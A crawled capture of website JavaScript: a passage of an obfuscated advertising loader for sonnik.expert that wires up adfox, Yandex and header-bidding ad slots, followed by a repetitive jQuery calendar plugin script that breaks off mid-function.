_0x3ff8d3=document[_0x50a48f(0x32e)](this[_0x50a48f(0x293)]);_0x3ff8d3[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['jmLcR']),_0xb18e3b[_0x50a48f(0x23b)][_0x50a48f(0x24e)]=_0x4b6873[_0x50a48f(0x33f)],_0x4b6873[_0x50a48f(0x2c7)](setTimeout,()=>{const _0x5ee911=_0x50a48f,_0x21aab2={'ubfRH':_0x5ee911(0x290),'xihRZ':_0x4b6873[_0x5ee911(0x2ee)],'JykhU':_0x4b6873[_0x5ee911(0x243)],'QPvfk':_0x5ee911(0x38b),'YIMtO':_0x4b6873[_0x5ee911(0x205)]};_0x4b6873[_0x5ee911(0x269)](clearInterval,_0x658958),_0x21ce5c[_0x5ee911(0x23b)][_0x5ee911(0x259)]=_0x4b6873[_0x5ee911(0x2dd)],_0x21ce5c[_0x5ee911(0x239)]=_0x4b6873[_0x5ee911(0x2be)],_0x21ce5c['addEventListener'](_0x4b6873['uEQya'],()=>{const _0x2629a5=_0x5ee911,_0x269983=_0x21aab2[_0x2629a5(0x23d)]['split']('|');let _0x101b8b=0x0;while(!![]){switch(_0x269983[_0x101b8b++]){case'0':_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x247)]=_0x21aab2[_0x2629a5(0x22a)],_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x372)]=_0x21aab2[_0x2629a5(0x276)];continue;case'1':_0x3ff8d3[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x367)]);continue;case'2':_0xb18e3b[_0x2629a5(0x239)]='';continue;case'3':_0xb18e3b['style'][_0x2629a5(0x24e)]=_0x2629a5(0x360);continue;case'4':window['Ya'][_0x2629a5(0x26d)][_0x2629a5(0x28a)](this[_0x2629a5(0x293)]);continue;case'5':_0x3e6860[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x2ba)]);continue;}break;}});},_0x4b6873[_0x50a48f(0x2b0)](0x3e8,this['time']));};}function _0x18fa(_0x1f8d3c,_0xab1055){const _0x5629d9=_0x5629();return _0x18fa=function(_0x18facd,_0x4b0bb9){_0x18facd=_0x18facd-0x1da;let _0x1846bd=_0x5629d9[_0x18facd];return _0x1846bd;},_0x18fa(_0x1f8d3c,_0xab1055);}function _0x5629(){const _0x4a32f3=['1342','BrWKR','65e836f9f1662124c92ac8ec','FuDjE','1176213','VymHw','6322e8d1394ab0472049e66e','//banners.adfox.ru/220411/adfox/1870649/7ce0b03153e7d3726555e1c292293309_pleacholder.mp4','4135621','adfoxCode','roxot','22800UWQFzG','10382','770982','wJhVP','HTbqk','34488','7225','JykhU','10376','1235077','videoAd','7228','remove','AdStopped','770979','7qyoYhX','iAIuY','dc-fullscreen-wrapper','1338','260971','7218','https://cdn.jsdelivr.net/npm/venom-player@latest','dc-loading-bar-line','eslLF','1645692XFekly','34490','34779','destroy','otclick','6506498','38091','iFFdg','querySelector','1|0|5|4|2|3','1176211','6322f463aaf07f16505e4577','adfoxId','677978','1176250','678575','25634','sSnBu','dc-fullscreen-load-bar','10016','#fc5a5a','otm','visible','adfox_16285137716669538','.iframe-video','position','27648','dc-close-mob','53670oRfgrm','38049','ZeJLY','770985','onEvent','930088','getLastBidsReceived','astralab','canplay','classic','1720525','height','770983','HFJmU','6322ea44aaf07f16505e4574','adStore','none','1176264','6322f51caaf07f16505e457a','25983','952961','3473','576476','YIMtO','1928954','display','AdSkipped','ldZJq','classList','https://cdn.jsdelivr.net/npm/venom-player@','whIDJ','dc-freeze-body','4610179','25624','4595042','10019','sxArf','6322e9c3aaf07f16505e4572','3474','785469','toString','RmtKo','adfox_165659431585635775','scroll','34778','setTargetingForGPTAsync','adfox_166452017149246148','6322f49daaf07f16505e4578','65e837eff1662124c92ac8f7','796980ad-6e1c-47ac-811f-fcd50bf5ea23','yYdJm','1176201','active','pubads','23337','createElement','4589481','make','TvTCm','642e8bde8528b410c4990a9b','6322ea00aaf07f16505e4573','checkYandex','link','1235071','7224','nYuTT','won\x20=\x20','3028745','Qwgsf','RJiDi','1222111','6322fcc7aaf07f16505e457e','log','https://yandex.ru/ads/system/adsdk.js','sape','rnUCB','4591651','1176246','thIlB','XlFoa','AdError','data','4850943mIHuju','6322e8a0aaf07f16505e4570','length','ZXYbB','1330','<img\x20class=\x22dc-close-button\x22\x20src=\x22https://ads.digitalcaramel.com/static/close.svg\x22>','hybrid','57:sonnik_300x600_2_new','4609934','1334','957129','1235595','65e83789f1662124c92ac8f1','buzzoola','initAdserverSet','render','100%','headerBidding','9999999','alfasense','1176197','10022','PjLhj','16229','7230','1176220','3479','createPlaybackController','dcVideoBox','bidResponse','cmd','adfox_165633206708464543','7226','25435','playAd','usHZR','38092','10385','11842','1328','34491','1176203','44664260yWoHkR','eKNyJ','iquCf','4135620','1176230','body','adfox_165641406312324768','19139','UkEbf','play','innerText','1176199','bidWon','adfox_162867235487087159','1176258','getElementById','rnlcM','10388','10384','4134380','4610180','adfox_166452021339115235','nmgkK','4589708','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','PoAsp','6322e974394ab0472049e66f','ended','enableServices','QxLWU','vWhgC','hlbd','VVBEt','4589710','KzSjA','wSHsC','vtGIn','1235070','65e837bbf1662124c92ac8f4','auto','1227967','adfox_165633216252078757','1223689','parentElement','betweenDigital','4135619','getintent','defineSlot','EjamA','adspector','65e8380cf1662124c92ac8f8','10024','777763','add','66_300x250_alfadart','6322fc31394ab0472049e671','init','4610181','3478','textT','3147228','488','/dist/','4591717','3136680','hidden','1234827','4591652','/21789626543/sonnik.expert_300x600_1new','HEGVe','7223','WFOQZ','QPvfk','adfox_165633212608512363','error','25436','1336','adfox_165960766895847211','678576','catch','1238844','10378','4589709','overflowX','getElementsByTagName','25438','2344236EbdqjZ','umg','10021','1048899','65e83733f1662124c92ac8ee','6322f4e4aaf07f16505e4579','7229','bidvol','HnHhs','addEventListener','10026','addAdUnits','66_300x600_alfadart','adfox_165641401687084993','65e83719f1662124c92ac8ed','1176195','video','preroll','loadAd','4135618','adriver','zWDlx','dc-fullscreen-adfox','stylesheet','bOuhr','65e837adf1662124c92ac8f3','googletag','1176239','mytarget','UDTcc','1672697','772102','subscribe','yzdbX','xZOXy','725159','adfox_162867235888229775','Vdkfi','57:sonnik_320x100','16227','678572','10380','65e8379df1662124c92ac8f2','3|5|0|4|2|1','1236295','version','adfox_165693389077372778','3895400','OLEMk','66_320x100_alfadart','src','Ad\x20stopped\x20playing','2302794','lpegL','34492','YvCXt','3471','div-gpt-ad-1656422752150-0','que','then','bidResponse\x20=\x20','1176209','65e83851f1662124c92ac8fd','appendChild','adfox_16645201186332431','3469','zIndex','AyIFK','dcVideoBox\x20click','EWpDh','5739125bycghc','iAWrE','1223648','10389','iaQxV','dWipp','cuszk','16228','click','3470','1176218','getElementsByClassName','push','adfox_165779520384828573','split','57:sonnik_300x250mob_new','Nddub','prepend','6322e910aaf07f16505e4571','16162','YaHeaderBiddingSettings','href','6322ead0aaf07f16505e4575','refresh','1340','6322eb0daaf07f16505e4576','nCWpE','relative','8296675','instream','63369c466cdbc126c02bc7c5','mediasniper','65e837dcf1662124c92ac8f6','1326','16230','1223647','adfox_1645518545539530','10381','rRPNo','adfox_16642630418214118','1782KRaTif','xihRZ','setAttribute','dc-loading-text','disableInitialLoad','10014','25625','adfox_165693384541913132','4589711','57:sonnik_300x600_1_new','1176205','10020','25437','XvbLm','3123830','10017','innerHTML','1223687','style','uXFjz','ubfRH','7220','6322ea89394ab0472049e670','bidRequested','segmento','head','oHVyy','57:sonnik_300x600_3_new','adfox_16285131029947567','1176261','overflowY','4134379','mtaQh','1879759','6333e7253881bb266c1e1f8e','DOMContentLoaded','pnSbY','visibility','772100','3476','cIPws','48WVTtcz','div','4589712','770984','34780','videonow','678570','background','1234828','script','Hkmry','AdLoader','10025','fill','AdVideoComplete','lnc','7227','7219'];_0x5629=function(){return _0x4a32f3;};return _0x5629();}document[_0x48c09(0x37e)](_0x48c09(0x24c),function(_0x46c79d){const _0x50d789=_0x48c09,_0x2a898e={'EjamA':_0x50d789(0x2a2),'yYdJm':function(_0x356c78,_0x16cd4b){return _0x356c78<_0x16cd4b;},'cIPws':'click'};var _0x1589f4=document[_0x50d789(0x20c)](_0x2a898e[_0x50d789(0x34f)]),_0x432028;for(_0x432028=0x0;_0x2a898e[_0x50d789(0x2d5)](_0x432028,_0x1589f4[_0x50d789(0x2f7)]);_0x432028++){_0x1589f4[_0x432028][_0x50d789(0x37e)](_0x2a898e[_0x50d789(0x251)],function(){const _0x1eaf4d=_0x50d789;this[_0x1eaf4d(0x34a)][_0x1eaf4d(0x23b)][_0x1eaf4d(0x2bc)]=_0x1eaf4d(0x2b3);});}});var headID=document[_0x48c09(0x373)](_0x48c09(0x242))[0x0],link=document[_0x48c09(0x2da)](_0x48c09(0x2e1));link['type']='text/css',link['rel']=_0x48c09(0x38c),link[_0x48c09(0x216)]='https://ads.digitalcaramel.com/css/sonnik.expert.css',headID[_0x48c09(0x1fa)](link);

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js
body_size: 2550
content:
if (document.querySelector('#calendar2') != null) {
function Calendar2(id, year, month) {
	var Dlast = new Date(year,month + 1,0).getDate()
	  , D = new Date(year,month,Dlast)
	  , DNlast = new Date(D.getFullYear(),D.getMonth(),Dlast).getDay()
	  , DNfirst = new Date(D.getFullYear(),D.getMonth(),1).getDay()
	  , calendar = '<tr>'
	  , month = ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь']
	if (DNfirst != 0) {
		for (var i = 1; i < DNfirst; i++) {
			calendar += '<td>'
		}
	} else {
		for (var i = 0; i < 6; i++) {
			calendar += '<td>'
		}
	}
	for (var i = 1; i <= Dlast; i++) {
		if (i == new Date().getDate() && D.getFullYear() == new Date().getFullYear() && D.getMonth() == new Date().getMonth()) {
			calendar += '<td class="day_' + i + '_day today">' + i
			jQuery('.ispolnenie_' + i + '_i').addClass('ispoln')
		} else {
			calendar += '<td class="day_' + i + '_day">' + i
		}
		if (new Date(D.getFullYear(),D.getMonth(),i).getDay() == 0) {
			calendar += '<tr>'
		}

	}

	for (var i = DNlast; i < 7; i++) {
		calendar += '<td>&nbsp;'
	}
	document.querySelector('#' + id + ' tbody').insertAdjacentHTML('beforeend', calendar)
	document.querySelector('#' + id + ' tbody td:nth-child(2)').insertAdjacentHTML('afterbegin', month[D.getMonth()] + ' ' + D.getFullYear())
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.month = D.getMonth()
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.year = D.getFullYear()
	if (document.querySelectorAll('#' + id + ' tbody tr').length < 6) {
		// чтобы при перелистывании месяцев не "подпрыгивала" вся страница,
		// добавляется ряд пустых клеток. Итог: всегда 6 строк для цифр
		document.querySelector('#' + id + ' tbody').innerHTML += '<tr><td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;'
	}

}

Calendar2('calendar2', new Date().getFullYear(), new Date().getMonth())
// переключатель минус месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(1)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) - 1)


	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}
// переключатель плюс месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(3)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) + 1)
	jQuery('#calendar2 .today').click(function() {
		jQuery('.reispoln').css('display', 'none')
		jQuery('.ispolnenie .ispoln').css('display', 'block')
		jQuery('#calendar2 td').removeClass('selectday')
	})
	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
